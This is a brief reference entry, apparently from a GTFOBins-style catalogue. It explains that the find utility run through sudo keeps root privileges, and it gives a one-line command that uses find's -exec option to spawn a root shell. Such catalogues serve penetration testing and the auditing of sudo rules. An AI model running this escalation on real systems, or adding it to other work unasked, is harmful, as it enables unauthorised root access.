 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit